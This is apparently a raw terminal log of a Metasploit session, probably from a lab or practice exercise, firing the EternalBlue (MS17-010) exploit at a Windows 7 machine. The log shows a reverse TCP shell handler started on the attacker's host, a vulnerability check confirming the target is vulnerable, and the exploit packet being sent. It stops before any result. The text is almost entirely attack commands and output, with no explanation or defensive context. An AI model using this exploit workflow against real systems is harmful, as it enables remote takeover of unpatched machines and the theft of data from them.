 TX errors 0  dropped 322 overruns 0  carrier 0  collisions 0
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.21.89.43:4444
[*] 10.10.191.0:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.191.0:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 10.10.191.0:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.191.0:445 - The target is vulnerable.
[*] 10.10.191.0:445 - Connecting to target for exploitation.
[+] 10.10.191.0:445 - Connection established for exploitation.
[+] 10.10.191.0:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.191.0:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.191.0:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.191.0:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.191.0:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.191.0:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.191.0:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.191.0:445 - Sending all but last fragment of exploit packet